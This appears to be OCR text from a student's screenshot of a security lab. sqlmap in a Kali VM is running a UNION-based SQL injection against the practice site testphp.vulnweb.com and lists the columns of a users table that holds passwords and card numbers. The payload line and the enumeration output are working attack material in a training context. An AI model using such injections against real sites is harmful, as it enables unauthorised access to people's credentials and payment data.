 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 18:12
root@kali: ~
File Actions Edit View Help
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7121 UNION ALL SELECT NULL,NULL,CONCAT(0×7176786271,0×70
6c49484e4565696d76737a64706b6d576f665348676d49596145635365654342706b465157426
d,0×71716a6b71)-- -
---
[17:51:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[17:51:57] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| name | varchar(100) |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[17:51:57] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/testphp.vulnweb.com'
[17:51:57] [WARNING] your sqlmap version is outdated
[*] ending @ 17:51:57 /2025-07-24/
Right Ctrl
ASSIGNMENT - M...
Document Recovery
Word has recovered the following
files. Save the ones you wish to
keep.
Available files
HOW TO RESET DVWA
Version created last ...
07:32 Saturday, 12 ...
Document1 [Autosa...
Version created from...
17:07 Friday, 27 Jun...
Document1 [Autosa...
Version created from...
18:28 Friday, 27 Jun...
Creating Dictionary ...
Version created last ...
23:51 Saturday, 15 ...
Document1 [Autosa...
Version created from...
08:46 Sunday, 15 Ju...
results_for_antibact...
Version created last ...
14:51 Sunday, 20 Ju...
Which file do I want to save?
Close
140%
37
Result
ENG
23:12
24/07/2025
18